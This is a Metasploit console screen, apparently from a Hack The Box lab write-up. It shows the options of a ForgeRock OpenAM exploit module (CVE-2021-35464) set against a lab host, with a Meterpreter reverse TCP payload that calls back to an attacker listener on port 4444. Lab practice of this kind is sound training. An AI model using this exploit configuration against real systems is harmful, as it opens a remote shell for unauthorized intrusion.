 msf6 exploit(multi/http/cve_2021_35464_forgerock_openam) > options
Module options (exploit/multi/http/cve_2021_35464_forgerock_openam):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.173.133 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to
listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /openam yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST manager.htb no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.55 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux Dropper